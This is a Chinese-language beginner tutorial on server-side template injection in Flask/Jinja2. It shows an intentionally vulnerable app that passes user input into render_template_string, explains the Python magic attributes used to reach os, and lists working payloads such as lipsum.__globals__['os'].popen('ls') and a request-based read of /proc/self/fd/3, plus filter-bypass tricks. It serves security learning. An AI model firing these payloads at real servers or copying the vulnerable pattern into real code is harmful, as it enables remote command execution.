SSTI简单入门 参考网页:https://tttang.com/archive/1698/#toc__1
接下来就以flask模板来讲
模板渲染 Flask的模板引擎是jinja2,在给出模板渲染代码之前,我们先在本地构造一个html界面作为模板,位置在"flaskProject\templates\,也就是模板渲染代码的相同位置下,有一个名templates的文件夹,在里面写入一个html文件,内容如下
1 2 3 4 5 6 7 8 <html > <head > <title > SSTI</title > </head > <body > <h3 > Hello, {{name}}</h3 > </body > </html >
这里的话,{{}}内是需要渲染的内容,此时我们写我们的模板渲染代码(app.py),内容如下
1
2
3
4
5
6
7
8
9
10
11
12
13
from flask import Flask, request, render_templateapp = Flask(__name__) @app.route('/' ,methods=['GET' ] def hello_world (): query = request.args.get('name' ) return render_template('test.html' , name=query) if __name__ == "__main__" : app.run(host="0.0. 0.0" , port=5000 , debug=True )
运行:

之后127.0.0.1:5000就可以看到我们的网页了
回显随着参数变化而变化
漏洞成因 当程序员想要偷懒时,把这两个文件合并到一个文件中,就可能造成SSTI模板注入,示例代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from flask import Flask,request,render_template_stringapp = Flask(__name__) @app.route('/' , methods=['GET' , 'POST' ] def index (): name = request.args.get('name' ) template = ''' <html> <head> <title>SSTI</title> </head> <body> <h3>Hello, %s !</h3> </body> </html> ''' % (name) return render_template_string(template) if __name__ == "__main__" : app.run(host="0.0.0.0" , port=5000 , debug=True )


这时候再访问网页,输入刚刚的7*7就会:
可以发现里面的语句解析了,这也就意味着产生了SSTI注入,这个时候我们就可以去进行利用了render_template函数在渲染模板的时候使用了%s来动态的替换字符串,Flask中使用了Jinja2 作为模板渲染引擎,{{}}在Jinja2中作为变量包裹标识符,Jinja2在渲染的时候会把{{}}包裹的内容进行解析。比如{{7*7}}会被解析成49。
语法知识 在学习SSTI注入之前,我们首先需要了解一些python的魔术方法和内置类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29

__class__ 查看对象所在的类 __mro__ 查看继承关系和调用顺序,返回元组 __base__ 返回基类 __bases__ 返回基类元组 __subclasses__() 返回子类列表 __init__ 调用初始化函数,可以用来跳到__globals__ __globals__ 返回函数所在的全局命名空间所定义的全局变量,返回字典 __builtins__ 返回内建内建名称空间字典 __dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里 __getattribute__() 实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()) 都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。 __getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b' ],就是a.__getitem__('b' ) __builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数。__builtins__与__builtin__的区别就不放了,百度都有。 __import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__ ('os' ).popen('ls' ).read()]__str__() 返回描写这个对象的字符串,可以理解成就是打印出来。 url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__' ]含有current_app get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__' ]含有current_app lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os' ].popen('ls' ).read()}} {{cycler.__init__.__globals__.os.popen('ls' ).read()}} current_app 应用上下文,一个全局变量 request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。此外,同样可以获取open 函数:request.__init__.__globals__['__builtins__' ].open ('/proc\self\fd/3' ).read() request.args.x1 get传参 request.values.x1 所有参数 request.cookies cookies参数 request.headers 请求头参数 request.form.x1 post传参 (Content-Type :applicaation/x-www-form-urlencoded或multipart/form-data) request.data post传参 (Content-Type :a/b) request.json post传json (Content-Type : application/json) config 当前application的所有配置。此外,也可以这样{{config.__class__.__init__.__globals__['os' ].popen('ls' ).read() }}
__class __class__用于返回该对象所属的类
示例:
1
2
3
4
>>> 'abcd' .__class__<class 'str' > >>> ().__class__<class 'tuple' >
__base __base__用于获取类的基类(也称父类)
1
2
3
4
5
>>> "" .__class__<class 'str' > >>> "" .__class__.__base__<class 'object' > //object 为str 的基类

__mro __mro__返回解析方法调用的顺序。(当调用_mro_[1]或者-1时作用其实等同于_base_)
1
2
3
4
5
6
>>> "" .__class__.__mro__(<class 'str' >, <class 'object' >) >>> "" .__class__.__mro__[1 ]<class 'object' > >>> "" .__class__.__mro__[-1 ]<class 'object' >
__subclasses __subclasses__()可以获取类的所有子类
1
2
>>> "" .__class__.__mro__[-1 ].__subclasses__()[<class 'type' >,<class 'dict_keys' >, <class 'dict_values' >, <class 'dict_items' >...]
__init 所有自带带类都包含init方法,常用他当跳板来调用globals
__globals 会以字典类型返回当前位置的全部模块,方法和全局变量,用于配合init使用
Flask的语句
{%%}可以用来声明变量,当然也可以用于循环语句和条件语句。如:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<!DOCTYPE html> <html lang="en" > <head> <meta charset="UTF-8" > <title>条件语句</title> </head> <body> {% if user.user_id == 1 %} <h1> Hello {{user.name}}</h1> {% else %} <h1>This no user!</h1> {% endif %} </body> </html> -----------------------if ↑,for ↓------------------------- <!DOCTYPE html> <html lang="en" > <head> <meta charset="UTF-8" > <title>循环语句</title> </head> <body> {% for user in users %} <h3>{{user.user_id}}----{{user.user_name}}</h3><br> {% endfor %} </body> </html>
{{}}用于将表达式打印到模板输出,这个和最开始的name一个意思``表示未包含在模板输出中的注释
##可以有和{%%}相同的效果
1 2 3 4 5 6 7 8 9 10 11 12 13 {{ i }} {% for i in ['a' ,'1' ] %} {{ item }} {% endfor %} 这两条是等效的,但是有个前提,必须在environment中配置line_statement_prefix 即 app.jinja_env.line_statement_prefix="#" 但我尝试之后发现开启不了,不知道为什么
过滤器 官方介绍https://jinja.palletsprojects.com/en/3.0.x/templates/#filters
http://diego.team/2020/11/19/Flask-jinja2-%E5%86%85%E7%BD%AE%E8%BF%87%E6%BB%A4%E5%99%A8-%E6%80%BB%E7%BB%93%E4%B8%8E%E5%88%86%E6%9E%90/
过滤器通过管道符号(|)与变量连接,并且在括号中可能有可选的参数
可以链接到多个过滤器.一个滤波器的输出将应用于下一个过滤器.

其实就是可以实现一些简单的功能,比如attr()过滤器可以实现代替.,join()可以将字符串进行拼接,reverse可以将字符串反置等等
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23

length():获取一个序列或者字典的长度并将其返回 int():将值转换为int类型; float():将值转换为float类型; lower():将字符串转换为小写; upper():将字符串转换为大写; reverse():反转字符串; replace(value,old,new): 将value中的old替换为new list():将变量转换为列表类型; string():将变量转换成字符串类型; join():将一个序列中的参数值拼接成字符串,通常有python内置的dict()配合使用 attr(): 获取对象的属性 关于attr: 官方解释:foo|attr("bar") 等效于 foo["bar"]






